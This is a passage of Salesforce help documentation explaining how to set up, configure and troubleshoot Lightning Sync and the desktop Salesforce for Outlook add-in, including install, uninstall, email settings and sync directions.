

### **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To sync events from your calendar to Salesforce:

- **•** "Create" on events, AND
	- An active Lightning Sync configuration

It's best if you manage the events you don't want to sync before your administrator initiates sync for the first time. If your events begin syncing before you manage them, you can still remove them from Salesforce by deleting them manually.

Other events sync from your calendar to Salesforce every few minutes. If you're syncing a lot of events, your first sync might take some time.

## <span id="page-1669-0"></span>Get Ready to Sync Contacts

Learn how to sync contacts between your company's email application and Salesforce using Lightning Sync.

After your administrator initiates contacts sync for you, Lightning Sync creates a folder in your email application called Salesforce\_Sync. You can find the Salesforce\_Sync folder under your contacts directory. Any contacts that have synced from Salesforce to your email application are in Salesforce Sync. Don't rename, move, or delete the Salesforce Sync folder, or syncing between Salesforce and your email application stops.

- **1.** Ask your administrator which direction you're set up to sync.
	- If you're set up to sync from Salesforce to your email application only, syncing is already in progress, and you don't have to do anything else. Soon you can access your Salesforce contacts directly from your email application.
	- If you're set up to sync from your email to Salesforce or to sync both ways, it's time to move the contacts that you want to sync into the Salesforce\_Sync folder.
- **2.** In your email application, select the contacts you want to sync. You can select multiple contacts at a time.



## **EDITIONS**

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To sync contacts both ways:

**•** "Read" and "Edit" on contacts, and "Read" on accounts, AND

Contact sync direction set to "Sync both ways" in Exchange configurations

To sync contacts from Salesforce to Exchange:

**•** "Read" on contacts, AND

Contact sync direction set to "Salesforce to Exchange" in Exchange configurations

To sync contacts from Exchange to Salesforce:

**•** "Create" on contacts, AND

> Contact sync direction set to "Exchange to Salesforce"

**3.** Move—do not copy—your selected contacts to the folder Salesforce Sync. If you copy your contacts, you get duplicates, which are a hassle!

The contacts you move to the Salesforce Sync folder begin to sync every few minutes. If you move numerous contacts to Salesforce\_Sync, your first sync can take some time.

## <span id="page-1670-1"></span>Fix Sync Issues

If you have trouble syncing between your email application and Salesforce using Lightning Sync, ask your Salesforce administrator to reset your sync process. Resetting clears out and then restores the connections between the records in your email and calendar application, and your records in Salesforce.

- **1.** To reset sync for your contacts, make sure your Salesforce Sync folder in your email application contains only the contacts you want to sync with Salesforce.
- **2.** To reset sync for your events, make sure the events that you don't want to sync are assigned the Private option in your calendar application.
- <span id="page-1670-0"></span>**3.** Ask your Salesforce administrator to reset your sync process.

# Desktop-Based Salesforce for Outlook

Sync contacts, events, and tasks between your desktop-based version of Outlook and Salesforce. Select an email in Outlook to see related Salesforce records, like leads, contacts, tasks, and opportunities. And relate that email to the Salesforce records of your choice.

Watch a Demo:  $\bigcirc$  [Getting Started with Salesforce for Outlook](http://salesforce.vidyard.com/watch/1FFoihBBaWKGNwtgwFsIeQ)

Salesforce for Outlook, a Microsoft® Outlook® integration application that you install, syncs contacts, events, and tasks between Outlook and Salesforce. In addition to syncing these items, you can add Outlook emails, attachments, events, and tasks to multiple Salesforce contacts, and view Salesforce records related to the contacts and leads in your emails and events—all directly in Outlook.

You may be able to customize what you sync and the sync directions between Outlook and Salesforce. Your administrator determines the level at which you can customize these settings in Salesforce.

Here's a quick look at how Salesforce for Outlook helps you avoid duplicating your work and boost your productivity.

## EDITIONS

Available to manage from: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience



For a start-to-finish Salesforce for Outlook setup guide, see Getting Microsoft® Outlook® [and Salesforce in Sync.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf)

#### [What's the Latest with Salesforce for Outlook?](#page-1672-0)

Get access to Salesforce for Outlook release notes, videos, and guides to keep you informed about the most efficient ways to manage your Microsoft® Outlook® and Salesforce integration routine.

[Salesforce for Outlook Supported Languages](#page-1673-0)

[Download the Salesforce for Outlook Installer](#page-1674-0)

Download the installer from Salesforce.

[Install and Set Up Salesforce for Outlook](#page-1675-0)

[Manage Your Salesforce for Outlook Configuration](#page-1677-0)

Depending on whether your administrator lets you change your settings, customize Salesforce for Outlook to fit your specific needs.

[Access Salesforce for Outlook Settings and Tools](#page-1681-0)

[Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

Stop duplicating your contacts, events, and tasks in Outlook and Salesforce and start syncing between the two systems with Salesforce for Outlook.

#### [Delete Items Syncing with Salesforce for Outlook](#page-1696-0)

Remove an item syncing with Salesforce for Outlook from both Salesforce and Outlook by deleting the item in one system only. Take care to give special treatment to recurring tasks and recently-updated items you want to delete.

[View and Work with Salesforce Records from Microsoft](#page-1697-0)® Outlook®

Use Salesforce for Outlook to get insight into Salesforce contacts and leads related to your important Outlook emails—directly in Outlook. The Salesforce Side Panel displays Salesforce records to which you can add Outlook emails, events, and tasks.

[Create Cases from the Outlook Ribbon with Salesforce for Outlook](#page-1708-0) [Salesforce for Outlook FAQ](#page-1708-1) Take a look at some common questions that come up for Salesforce for Outlook.

## SEE ALSO:

[Salesforce for Outlook System Requirements](#page-2111-0) [Download the Salesforce for Outlook Installer](#page-1674-0) [Install and Set Up Salesforce for Outlook](#page-1675-0) [Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

## <span id="page-1672-0"></span>What's the Latest with Salesforce for Outlook?

Get access to Salesforce for Outlook release notes, videos, and guides to keep you informed about the most efficient ways to manage your Microsoft® Outlook® and Salesforce integration routine.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience







## <span id="page-1673-0"></span>Salesforce for Outlook Supported Languages

Salesforce for Outlook supports these languages.

- **•** Chinese (Simplified)
- **•** Chinese (Traditional)
- **•** Czech
- **•** Danish
- **•** Dutch
- **•** English
- **•** German
- **•** Finnish
- **•** French
- **•** Hebrew
- **•** Hungarian
- **•** Italian
- **•** Japanese
- **•** Korean
- **•** Polish
- **•** Portuguese (Portugal)
- **•** Romanian
- **•** Russian
- **•** Spanish
- **•** Spanish (Mexico)
- **•** Swedish
- **•** Thai
- **•** Turkish
- **•** Ukrainian
- **•** Vietnamese

The Salesforce for Outlook installer doesn't support:

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

- **•** Hebrew
- **•** Portuguese (Brazil)
- **•** Romanian
- **•** Spanish (Mexico)
- **•** Thai
- <span id="page-1674-0"></span>**•** Vietnamese

## Download the Salesforce for Outlook Installer

Download the installer from Salesforce.

- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** If you're downloading Salesforce for Outlook for the first time, continue to the next step. If you're upgrading, first close Salesforce for Outlook by right-clicking the Salesforce for Outlook icon ( ) in your system tray, and clicking **Exit**. Then, follow the steps based on the version that you're upgrading from:
	- **a.** To upgrade from Salesforce for Outlook v2.4.2 or earlier, uninstall your current version from the Microsoft Windows® Control Panel.
	- **b.** To upgrade from Salesforce for Outlook v2.5.0. or later, continue to the next step.
- **3.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then select **Salesforce for Outlook**.
- **4.** Click **Download**. Then click **Save File**. If the **Download** button is unavailable, ask your administrator to assign you to an Outlook configuration.



## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To sync using Salesforce for Outlook:

**•** Valid data set for each object being synced

To change sync folders:

**•** Your Outlook profile set as the default in your Outlook Mail Settings AND

> Allow users to modify "Outlook folder for syncing contacts" in your Outlook configuration

If you're an administrator, deploy installations to multiple users simultaneously using the .msi version of the installer.

## SEE ALSO:

Getting Microsoft<sup>®</sup> Outlook<sup>®</sup> [and Salesforce in Sync](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/sfo_getting_started_guide.pdf) [Desktop-Based Salesforce for Outlook](#page-1670-0) [Salesforce for Outlook System Requirements](#page-2111-0) [Install and Set Up Salesforce for Outlook](#page-1675-0) [Personalize Your Salesforce Experience](#page-47-0)

## <span id="page-1675-0"></span>Install and Set Up Salesforce for Outlook

- **1.** Open the installation file you downloaded and saved, and complete the installation wizard.
	- Note: If you don't yet have .NET 4 installed, the installation wizard installs it for you. Keep in mind that the installation wizard prompts you to restart your machine after it installs .NET 4. After restarting, run the installation wizard again to complete the installation process.
- **2.** Open Microsoft® Outlook®. The setup wizard opens, and the Salesforce for Outlook icon ( •) appears in your system tray. If the wizard doesn't open, you can start it manually. Right-click and click **Settings**.
- **3.** If you want to log in to a Salesforce site other than the default, click **Change URL** and pick the server to which you want to connect. If the server you want isn't listed, select *Other...* and enter the URL, such as a custom domain used by your organization.
- **4.** Enter your Salesforce username and password.
- **5.** Click **Approve**. Doing so creates a secure connection between Outlook and Salesforce. You don't have to log in again unless you encounter an error.
	- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. Doing so lets you connect without IP restrictions from anywhere.
- **6.** Click **Next**, and review the sync directions set up by your administrator. To sync your Outlook items to different folders, click **Change Folder** and select folders that are within your default folder or the main Mailbox folder.



# EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To sync using Salesforce for Outlook:

**•** Valid data set for each object being synced

To change sync folders:

**•** Your Outlook profile set as the default in your Outlook Mail Settings AND

> Allow users to modify "Outlook folder for syncing contacts" in your Outlook configuration

- **7.** Click **Next**, and then select your sync method.
	- Choose to sync all your contacts, events, and tasks. Mark items that you don't want to sync with the "Don't Sync with Salesforce" category in Outlook.
	- **•** Choose to sync individual contacts, events, and tasks. Mark items that you want to sync with the "Sync with Salesforce" category in Outlook.



**8.** Click **Next**, and then select the kinds of private items you want to sync.



**9.** Click **Save**. A welcome message appears at the system tray icon ( $\odot$ ), which is now active. If you're configured to sync Outlook items, and you chose Sync Only the Outlook Items I Select for your sync method, all items in the folders you chose start syncing automatically. The icon spins during every sync cycle.

[Uninstall Salesforce for Outlook](#page-1677-1)

### SEE ALSO:

[Desktop-Based Salesforce for Outlook](#page-1670-0) [Salesforce for Outlook System Requirements](#page-2111-0) [Download the Salesforce for Outlook Installer](#page-1674-0) [Uninstall Salesforce for Outlook](#page-1677-1)

## <span id="page-1677-1"></span>Uninstall Salesforce for Outlook

- **1.** Close Outlook.
- **2.** Right-click the sync icon ( ) and select **Exit**.
- **3.** Using your Windows Add or Remove Programs tool, remove Salesforce for Outlook.
- **4.** If you're reinstalling Salesforce for Outlook, remove the old Salesforce for Outlook database files in C:\Users\*username*\AppData\Roaming\salesforce.com\Salesforce for Outlook\DB\.

If you don't remove the old database files, Salesforce for Outlook continues to sync using your old settings.

## <span id="page-1677-0"></span>Manage Your Salesforce for Outlook Configuration

Depending on whether your administrator lets you change your settings, customize Salesforce for Outlook to fit your specific needs.

- **1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.
- **2.** Depending on your permissions, you can:
	- **•** [Edit your email settings](#page-1678-0)
	- **•** [Edit your sync settings](#page-1679-0)
	- **•** [Edit your sync direction](#page-1679-1)
	- **•** [Edit your conflict settings](#page-1680-0)
	- **•** [View your matching criteria](#page-1680-1)
	- **•** [Edit your field mappings](#page-1681-1)
- **3.** Save your changes. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

#### [Edit Your Salesforce for Outlook Email Settings](#page-1678-0)

See whether your administrator lets you add emails to Salesforce from Microsoft® Outlook®, and change your email settings based on your needs.

#### [Edit Your Salesforce for Outlook Sync Settings](#page-1679-0)

Depending on whether your administrator gave you permissions, customize which items sync between Microsoft Outlook and Salesforce, and the directions they sync.

#### [Customize Your Salesforce for Outlook Sync Direction](#page-1679-1)

Depending on whether your administrator gave you permission, customize sync directions between Microsoft® Outlook® and Salesforce based on your preferences.

#### [Edit Conflict Settings](#page-1680-0)

Specify what happens when Salesforce for Outlook encounters a conflict as it syncs records between Microsoft® Outlook® and Salesforce.

#### [Viewing Your Salesforce for Outlook Matching Criteria](#page-1680-1)

See the matching criteria your administrator assigned to you.

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration

**•** Assigned to an active configuration

## [Specify Which Salesforce Fields Sync to Microsoft](#page-1681-1)® Outlook®

Depending on your Salesforce for Outlook permissions, map fields from the Salesforce records you sync to Outlook.

## <span id="page-1678-0"></span>Edit Your Salesforce for Outlook Email Settings

See whether your administrator lets you add emails to Salesforce from Microsoft® Outlook®, and change your email settings based on your needs.

**1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.

If **Add Email** is selected, the **Add Email** and **Send and Add** options appear in Outlook.

Note: If you don't see the **Add Email** and **Send and Add** options, ask your administrator to activate Email to Salesforce.

### **2.** Click **Email to Salesforce Settings**.

- **3.** Enter your own email address in My Acceptable Email Addresses. If you send email from more than one address, separate each address with a comma.
- **4.** Choose whether all emails are sent to My Unresolved Items (so that you can manually assign them to related records) or to have Salesforce try to assign them first.
- **5.** Configure Email to Salesforce to add emails as activities to matching opportunities, leads, contacts, or all three. If you configure Email to Salesforce to associate emails to matching leads or contacts, Salesforce searches the **To** and **CC** fields for the email addresses of your leads or contacts. If any leads or contacts are found, Salesforce saves the email to the Activity History related list on the appropriate record.
- **6.** If you selected leads or contacts:
	- Specify how Email to Salesforce processes emails that contain lead or contact information that matches duplicate records.
	- **•** Select If no matching records are found, create a task and send it to My Unresolved Items to have email sent to My Unresolved Items if no matching records are found. If this checkbox isn't selected, and Salesforce can't identify the email addresses in the To or From fields, the email isn't saved in Salesforce.
- **7.** Select Always save email attachments to save attachments on emails sent to Salesforce.
- 8. To receive a confirmation email when an email is sent to Salesforce, select Email me confirmation of association.
- **9.** Click **Save**.

#### SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0) Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1699-0) [Desktop-Based Salesforce for Outlook](#page-1670-0)

## EDITIONS

This feature available to manage from: both Salesforce Classic and Lightning Experience

Available in all editions

## USER PERMISSIONS

To access your Salesforce for Outlook configuration:

**•** Assigned to an active configuration

To edit email settings:

**•** "Add Email"

## <span id="page-1679-0"></span>Edit Your Salesforce for Outlook Sync Settings

Depending on whether your administrator gave you permissions, customize which items sync between Microsoft Outlook and Salesforce, and the directions they sync.

- **1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.
- **2.** To see which kinds of records sync, hover over filter icons  $(\sqrt{\ }$ ).
- **3.** To stop an item from syncing, clear its checkbox. All fields related to that item are disabled on the page.
- **4.** Save your changes. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0) [Syncing Between Microsoft](#page-1684-0)<sup>®</sup> Outlook<sup>®</sup> and Salesforce Overview

## <span id="page-1679-1"></span>Customize Your Salesforce for Outlook Sync Direction

Depending on whether your administrator gave you permission, customize sync directions between Microsoft® Outlook® and Salesforce based on your preferences.

- **1.** From your personal settings in Salesforce, search for Salesforce for Outlook. Then click **View My Configuration**.
- **2.** Select one of these options under Sync Direction for a particular object.
	- **•** *Outlook to Salesforce*—During its first sync, a record in Outlook creates or updates a record in Salesforce. During future syncs, changes made to Outlook records appear in Salesforce, regardless of whether the Salesforce version has changed. In addition, deleting a synced record in Outlook deletes its Salesforce counterpart. Salesforce changes are never sent to Outlook. The required conflict behavior setting for this option is  $OutLook$ *always wins*. This option isn't available for contacts.
	- **•** *Salesforce to Outlook*—When data first syncs, a record in Salesforce creates or updates a record in Outlook. During future syncs, changes made to Salesforce records appear in Outlook, regardless of whether the Outlook version of the record has changed. In addition, deleting a synced record in Salesforce deletes its Outlook counterpart. Outlook changes are never sent to Salesforce. The required conflict behavior setting for this option is *Salesforce always wins*.
	- **•** *Sync both ways*—When records sync, changes to Outlook and Salesforce sync between the two systems. If records conflict, the conflict behavior setting determines which record wins.
- **3.** Save your changes. All changes take effect the next time your data syncs. Return to your original settings any time by clicking **Revert to default** at the top of your modified configuration. Your administrator can change your settings as needed.

SEE ALSO:

[Manage Your Salesforce for Outlook Configuration](#page-1677-0)

